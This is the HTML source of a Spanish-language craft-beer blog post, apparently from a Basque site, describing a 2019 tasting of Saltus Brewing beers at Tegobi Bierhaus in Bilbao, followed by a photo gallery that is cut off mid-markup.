			class="socialicons social-RSS" title="RSS">
				<img alt="RSS" src="https://birrazale.net/wp-content/themes/parabola/images/socials/RSS.png" />
			</a></div></div>								<div style="clear:both;"></div>

			</div><!-- #branding -->
			<a id="nav-toggle"><span>&nbsp;</span></a>
			
			<nav id="access" class="jssafe" role="navigation">

					<div class="skip-link screen-reader-text"><a href="#content" title="Ir al contenido">Ir al contenido</a></div>
	<div class="menu"><ul id="prime_nav" class="menu"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://birrazale.net"><span>Azken berriak</span></a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-20"><a rel="privacy-policy" href="https://birrazale.net/jjgaragardogileak-kaixo/"><span>Kaixo World!</span></a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://birrazale.net/contacto-harremanak/"><span>J&#038;J</span></a></li>
<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://birrazale.net/ekoizleak-productores-garagardoa-cerveza-artesanal-craft-euskal-herria-pais-vasco-navarra-iparralde/"><span>Ekoizleak / Productores</span></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="https://birrazale.net/euskalherriko-garagardoak-cervezas-del-pais-vasco-y-navarra/"><span>Euskal Herriko Garagardoak</span></a>
<ul class="sub-menu">
	<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://birrazale.net/nafarroa/"><span>Nafarroa</span></a></li>
	<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://birrazale.net/iparralde/"><span>Iparralde</span></a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://birrazale.net/araba/"><span>Araba</span></a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://birrazale.net/gipuzkoa/"><span>Gipuzkoa</span></a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://birrazale.net/bizkaia/"><span>Bizkaia</span></a></li>
</ul>
</li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="https://birrazale.net/bideoak/"><span>Bideoak</span></a></li>
</ul></div>
			</nav><!-- #access -->

		</div><!-- #masthead -->

	<div style="clear:both;height:1px;width:1px;"> </div>

</header><!-- #header -->
</div><!-- #header-full -->
<div id="main">
	<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

		
		<section id="container" class="two-columns-right">
			<div id="content" role="main">
						
			
				<header class="page-header">
					<h1 class="page-title">Categoría: <span>Uncategorized</span></h1>									</header>

				<div class="content-masonry">
								
					
	<article id="post-1061" class="post-1061 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<div class="comments-link"><a href="https://birrazale.net/cata-de-cervezas-artesanales-en-bilbao/#respond">No hay comentarios</a></div>		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://birrazale.net/cata-de-cervezas-artesanales-en-bilbao/" title="Enlaces permanentes a Cata de cervezas artesanales en Bilbao" rel="bookmark">Cata de cervezas artesanales en Bilbao</a>
			</h2>
						<div class="entry-meta">
				&nbsp; <span class="author vcard" >Por  <a class="url fn n" rel="author" href="https://birrazale.net/author/jabi/" title="Lee todas las entradas de Jabi">Jabi</a></span> <span><time class="onDate date published" datetime="2019-11-19T14:35:16+00:00"> <a href="https://birrazale.net/cata-de-cervezas-artesanales-en-bilbao/" rel="bookmark">2019-11-19</a> </time></span><time class="updated"  datetime="2019-11-25T06:34:08+00:00">2019-11-25</time> <span class="bl_categ"> <a href="https://birrazale.net/uncategorized/" rel="tag">Uncategorized</a> </span>  			</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
			  
						
												<div class="entry-content">
						
<p>Si te gustan las cervezas artesanales y eres de Bilbao (o poteas
por aquí), conocerás <a href="https://www.facebook.com/Tegobi-Bierhaus-479571732231282/">Tegobi
Bierhaus</a>, un local cerca del Casco Viejo donde puedes disfrutar
de 7 cañeros y una gran variedad de cervezas en lata y botellín,
entre ellas las elaboradas por <a href="https://www.facebook.com/SaltusBrewing/">Saltus
Brewing</a>.</p>



<p>En el local de Paul nos juntamos 12 personas del grupo “cerveceros
caseros de Euskadi”, y, <a href="https://www.facebook.com/SaltusBrewing/">Asier
de Saltus</a> y Niko de la <a href="https://www.facebook.com/otsoakgaragardoak/?eid=ARA1LrSTHdXUk_LvtrQpSv_gLJPQr60Jkus_6h4yWTfGIQzDbuUR5YB7ASrlfJhGgX5_EOMOQvo5XonC">distribuidora
Otsoak</a>, nos hicieron una presentación y probamos varias
cervezas, entre ellas NAPALM una Harvest IPA de 5,7% elaborada
íntegramente con lúpulo fresco de Olite. 
</p>



<p>También pudimos degustar Hop Take Neipa, y cómo no, Kloratipa,
que nos enamoró desde que la conocimos en Iparralde, en la <a href="https://birrazale.net/2017-2018/">feria
de Ustarritze</a> en septiembre del año pasado, una feria que
recordamos con mucho cariño, porque además de conocer a Asier de
Saltus, coincidimos con <a href="https://etxekobobsbeer.fr/">Etxeko
Bob’s Beer</a>, <a href="http://www.akerbeltz.fr/">Akerbeltz</a>, y
nos sorprendió encontrarnos a Mar, <a href="https://latxikadelacerveza.es/">La
Txika de la Cerveza</a>.</p>



<p>La cata de cervezas artesanales en Tegobi Bierhaus (Bilbao) de cervezas artesanales Saltus incluía:<br> -ARGIA (Pilsen Ale)<br> -KLORATIPA (IPA)<br> -HOPA TAKE! (NEIPA)<br> -NAPALM (Harvest IPA)<br> Además de un picoteo que nos ofrecía Tegobi y al finalizar saltus y Otsoak hicieron un sorteo de birras y camisetas (que le tocaron a Bilbo, zorionak!)</p>



<h2 class="wp-block-heading">Cata de cervezas artesanales en Tegobi</h2>



<p>Tegobi es un local de visita obligada en Bilbao si eres un
apasionado/a de la cerveza artesanal y además elaboran en Bizkaia,
concretamente en Gorliz, en <a href="https://titoblas-brewing-co-cerveza-de-la-costa-vizcaina.business.site/?utm_source=gmb&amp;utm_medium=referral">Tito
Blas</a>, un cervecero con años de experiencia, con quien nosotros
también elaboramos un lote…. recordáis <a href="https://birrazale.net/kernel-panik/">Kernel
Panik</a>? Que buenos recuerdos… aquella red IPA en homenaje al
sistema operativo del barrio de Arangoiti.</p>



<figure class="wp-block-gallery columns-3 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img src="https://birrazale.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://i0.wp.com/birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-19-at-14.07.56-2.jpeg?fit=920%2C690" decoding="async" fetchpriority="high" width="1600" height="1200" alt data-id="1070" data-full-url="https://i0.wp.com/birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-19-at-14.07.56-2.jpeg?fit=1600%2C1200" data-link="https://birrazale.net/cata-de-cervezas-artesanales-en-bilbao/whatsapp-image-2019-10-19-at-14-07-56-2/" class="wp-image-1070" srcset="https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-19-at-14.07.56-2.jpeg 1600w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-19-at-14.07.56-2-300x225.jpeg 300w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-19-at-14.07.56-2-1024x768.jpeg 1024w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-19-at-14.07.56-2-768x576.jpeg 768w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-19-at-14.07.56-2-1536x1152.jpeg 1536w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-19-at-14.07.56-2-467x350.jpeg 467w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-19-at-14.07.56-2-150x113.jpeg 150w" sizes="(max-width: 1600px) 100vw, 1600px"><noscript><img decoding="async" fetchpriority="high" width="1600" height="1200" src="https://i0.wp.com/birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-19-at-14.07.56-2.jpeg?fit=920%2C690" alt="" data-id="1070" data-full-url="https://i0.wp.com/birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-19-at-14.07.56-2.jpeg?fit=1600%2C1200" data-link="https://birrazale.net/cata-de-cervezas-artesanales-en-bilbao/whatsapp-image-2019-10-19-at-14-07-56-2/" class="wp-image-1070" srcset="https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-19-at-14.07.56-2.jpeg 1600w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-19-at-14.07.56-2-300x225.jpeg 300w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-19-at-14.07.56-2-1024x768.jpeg 1024w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-19-at-14.07.56-2-768x576.jpeg 768w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-19-at-14.07.56-2-1536x1152.jpeg 1536w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-19-at-14.07.56-2-467x350.jpeg 467w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-19-at-14.07.56-2-150x113.jpeg 150w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript><figcaption class="blocks-gallery-item__caption">Sorteo de cervezas artesanales en Bilbao.</figcaption></figure></li><li class="blocks-gallery-item"><figure><img src="https://birrazale.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://i1.wp.com/birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-19-at-14.10.14-2.jpeg?fit=920%2C690" decoding="async" width="1600" height="1200" alt data-id="1071" data-full-url="https://i1.wp.com/birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-19-at-14.10.14-2.jpeg?fit=1600%2C1200" data-link="https://birrazale.net/cata-de-cervezas-artesanales-en-bilbao/whatsapp-image-2019-10-19-at-14-10-14-2/" class="wp-image-1071" srcset="https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-19-at-14.10.14-2.jpeg 1600w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-19-at-14.10.14-2-300x225.jpeg 300w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-19-at-14.10.14-2-1024x768.jpeg 1024w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-19-at-14.10.14-2-768x576.jpeg 768w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-19-at-14.10.14-2-1536x1152.jpeg 1536w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-19-at-14.10.14-2-467x350.jpeg 467w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-19-at-14.10.14-2-150x113.jpeg 150w" sizes="(max-width: 1600px) 100vw, 1600px"><noscript><img decoding="async" width="1600" height="1200" src="https://i1.wp.com/birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-19-at-14.10.14-2.jpeg?fit=920%2C690" alt="" data-id="1071" data-full-url="https://i1.wp.com/birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-19-at-14.10.14-2.jpeg?fit=1600%2C1200" data-link="https://birrazale.net/cata-de-cervezas-artesanales-en-bilbao/whatsapp-image-2019-10-19-at-14-10-14-2/" class="wp-image-1071" srcset="https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-19-at-14.10.14-2.jpeg 1600w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-19-at-14.10.14-2-300x225.jpeg 300w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-19-at-14.10.14-2-1024x768.jpeg 1024w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-19-at-14.10.14-2-768x576.jpeg 768w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-19-at-14.10.14-2-1536x1152.jpeg 1536w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-19-at-14.10.14-2-467x350.jpeg 467w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-19-at-14.10.14-2-150x113.jpeg 150w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript><figcaption class="blocks-gallery-item__caption">Grupo de amigos cerveceros de Bilbao.</figcaption></figure></li><li class="blocks-gallery-item"><figure><img src="https://birrazale.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://i0.wp.com/birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.39-2.jpeg?fit=768%2C1024" decoding="async" width="1200" height="1600" alt data-id="1072" data-full-url="https://i0.wp.com/birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.39-2.jpeg?fit=1200%2C1600" data-link="https://birrazale.net/cata-de-cervezas-artesanales-en-bilbao/whatsapp-image-2019-10-20-at-10-24-39-2/" class="wp-image-1072" srcset="https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.39-2.jpeg 1200w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.39-2-225x300.jpeg 225w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.39-2-768x1024.jpeg 768w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.39-2-1152x1536.jpeg 1152w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.39-2-263x350.jpeg 263w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.39-2-113x150.jpeg 113w" sizes="(max-width: 1200px) 100vw, 1200px"><noscript><img decoding="async" width="1200" height="1600" src="https://i0.wp.com/birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.39-2.jpeg?fit=768%2C1024" alt="" data-id="1072" data-full-url="https://i0.wp.com/birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.39-2.jpeg?fit=1200%2C1600" data-link="https://birrazale.net/cata-de-cervezas-artesanales-en-bilbao/whatsapp-image-2019-10-20-at-10-24-39-2/" class="wp-image-1072" srcset="https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.39-2.jpeg 1200w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.39-2-225x300.jpeg 225w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.39-2-768x1024.jpeg 768w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.39-2-1152x1536.jpeg 1152w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.39-2-263x350.jpeg 263w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.39-2-113x150.jpeg 113w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript><figcaption class="blocks-gallery-item__caption">Mejor cerveza artesanal de 2018.</figcaption></figure></li><li class="blocks-gallery-item"><figure><img src="https://birrazale.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://i0.wp.com/birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.40-2.jpeg?fit=768%2C1024" decoding="async" loading="lazy" width="1200" height="1600" alt data-id="1073" data-full-url="https://i0.wp.com/birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.40-2.jpeg?fit=1200%2C1600" data-link="https://birrazale.net/cata-de-cervezas-artesanales-en-bilbao/whatsapp-image-2019-10-20-at-10-24-40-2/" class="wp-image-1073" srcset="https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.40-2.jpeg 1200w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.40-2-225x300.jpeg 225w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.40-2-768x1024.jpeg 768w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.40-2-1152x1536.jpeg 1152w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.40-2-263x350.jpeg 263w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.40-2-113x150.jpeg 113w" sizes="(max-width: 1200px) 100vw, 1200px"><noscript><img decoding="async" loading="lazy" width="1200" height="1600" src="https://i0.wp.com/birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.40-2.jpeg?fit=768%2C1024" alt="" data-id="1073" data-full-url="https://i0.wp.com/birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.40-2.jpeg?fit=1200%2C1600" data-link="https://birrazale.net/cata-de-cervezas-artesanales-en-bilbao/whatsapp-image-2019-10-20-at-10-24-40-2/" class="wp-image-1073" srcset="https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.40-2.jpeg 1200w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.40-2-225x300.jpeg 225w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.40-2-768x1024.jpeg 768w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.40-2-1152x1536.jpeg 1152w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.40-2-263x350.jpeg 263w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.40-2-113x150.jpeg 113w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript><figcaption class="blocks-gallery-item__caption">Cerveza artesana.</figcaption></figure></li><li class="blocks-gallery-item"><figure><img src="https://birrazale.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://i0.wp.com/birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.41-2.jpeg?fit=768%2C1024" decoding="async" loading="lazy" width="1200" height="1600" alt data-id="1074" data-full-url="https://i0.wp.com/birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.41-2.jpeg?fit=1200%2C1600" data-link="https://birrazale.net/cata-de-cervezas-artesanales-en-bilbao/whatsapp-image-2019-10-20-at-10-24-41-2/" class="wp-image-1074" srcset="https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.41-2.jpeg 1200w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.41-2-225x300.jpeg 225w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.41-2-768x1024.jpeg 768w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.41-2-1152x1536.jpeg 1152w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.41-2-263x350.jpeg 263w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.41-2-113x150.jpeg 113w" sizes="(max-width: 1200px) 100vw, 1200px"><noscript><img decoding="async" loading="lazy" width="1200" height="1600" src="https://i0.wp.com/birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.41-2.jpeg?fit=768%2C1024" alt="" data-id="1074" data-full-url="https://i0.wp.com/birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.41-2.jpeg?fit=1200%2C1600" data-link="https://birrazale.net/cata-de-cervezas-artesanales-en-bilbao/whatsapp-image-2019-10-20-at-10-24-41-2/" class="wp-image-1074" srcset="https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.41-2.jpeg 1200w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.41-2-225x300.jpeg 225w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.41-2-768x1024.jpeg 768w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.41-2-1152x1536.jpeg 1152w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.41-2-263x350.jpeg 263w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.41-2-113x150.jpeg 113w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript></figure></li><li class="blocks-gallery-item"><figure><img src="https://birrazale.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://i1.wp.com/birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.42-2.jpeg?fit=768%2C1024" decoding="async" loading="lazy" width="1200" height="1600" alt data-id="1075" data-full-url="https://i1.wp.com/birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.42-2.jpeg?fit=1200%2C1600" data-link="https://birrazale.net/cata-de-cervezas-artesanales-en-bilbao/whatsapp-image-2019-10-20-at-10-24-42-2/" class="wp-image-1075" srcset="https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.42-2.jpeg 1200w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.42-2-225x300.jpeg 225w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.42-2-768x1024.jpeg 768w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.42-2-1152x1536.jpeg 1152w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.42-2-263x350.jpeg 263w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.42-2-113x150.jpeg 113w" sizes="(max-width: 1200px) 100vw, 1200px"><noscript><img decoding="async" loading="lazy" width="1200" height="1600" src="https://i1.wp.com/birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.42-2.jpeg?fit=768%2C1024" alt="" data-id="1075" data-full-url="https://i1.wp.com/birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.42-2.jpeg?fit=1200%2C1600" data-link="https://birrazale.net/cata-de-cervezas-artesanales-en-bilbao/whatsapp-image-2019-10-20-at-10-24-42-2/" class="wp-image-1075" srcset="https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.42-2.jpeg 1200w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.42-2-225x300.jpeg 225w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.42-2-768x1024.jpeg 768w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.42-2-1152x1536.jpeg 1152w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.42-2-263x350.jpeg 263w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.42-2-113x150.jpeg 113w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript></figure></li><li class="blocks-gallery-item"><figure><img src="https://birrazale.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://i0.wp.com/birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.44-2.jpeg?fit=768%2C1024" decoding="async" loading="lazy" width="1200" height="1600" alt data-id="1076" data-full-url="https://i0.wp.com/birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.44-2.jpeg?fit=1200%2C1600" data-link="https://birrazale.net/cata-de-cervezas-artesanales-en-bilbao/whatsapp-image-2019-10-20-at-10-24-44-2/" class="wp-image-1076" srcset="https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.44-2.jpeg 1200w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.44-2-225x300.jpeg 225w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.44-2-768x1024.jpeg 768w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.44-2-1152x1536.jpeg 1152w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.44-2-263x350.jpeg 263w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.44-2-113x150.jpeg 113w" sizes="(max-width: 1200px) 100vw, 1200px"><noscript><img decoding="async" loading="lazy" width="1200" height="1600" src="https://i0.wp.com/birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.44-2.jpeg?fit=768%2C1024" alt="" data-id="1076" data-full-url="https://i0.wp.com/birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.44-2.jpeg?fit=1200%2C1600" data-link="https://birrazale.net/cata-de-cervezas-artesanales-en-bilbao/whatsapp-image-2019-10-20-at-10-24-44-2/" class="wp-image-1076" srcset="https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.44-2.jpeg 1200w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.44-2-225x300.jpeg 225w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.44-2-768x1024.jpeg 768w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.44-2-1152x1536.jpeg 1152w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.44-2-263x350.jpeg 263w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.44-2-113x150.jpeg 113w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript></figure></li><li class="blocks-gallery-item"><figure><img src="https://birrazale.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://i2.wp.com/birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.45-2.jpeg?fit=920%2C690" decoding="async" loading="lazy" width="1600" height="1200" alt data-id="1077" data-full-url="https://i2.wp.com/birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.45-2.jpeg?fit=1600%2C1200" data-link="https://birrazale.net/cata-de-cervezas-artesanales-en-bilbao/whatsapp-image-2019-10-20-at-10-24-45-2/" class="wp-image-1077" srcset="https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.45-2.jpeg 1600w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.45-2-300x225.jpeg 300w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.45-2-1024x768.jpeg 1024w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.45-2-768x576.jpeg 768w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.45-2-1536x1152.jpeg 1536w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.45-2-467x350.jpeg 467w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.45-2-150x113.jpeg 150w" sizes="(max-width: 1600px) 100vw, 1600px"><noscript><img decoding="async" loading="lazy" width="1600" height="1200" src="https://i2.wp.com/birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.45-2.jpeg?fit=920%2C690" alt="" data-id="1077" data-full-url="https://i2.wp.com/birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.45-2.jpeg?fit=1600%2C1200" data-link="https://birrazale.net/cata-de-cervezas-artesanales-en-bilbao/whatsapp-image-2019-10-20-at-10-24-45-2/" class="wp-image-1077" srcset="https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.45-2.jpeg 1600w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.45-2-300x225.jpeg 300w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.45-2-1024x768.jpeg 1024w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.45-2-768x576.jpeg 768w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.45-2-1536x1152.jpeg 1536w, https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.45-2-467x350.jpeg 467w, 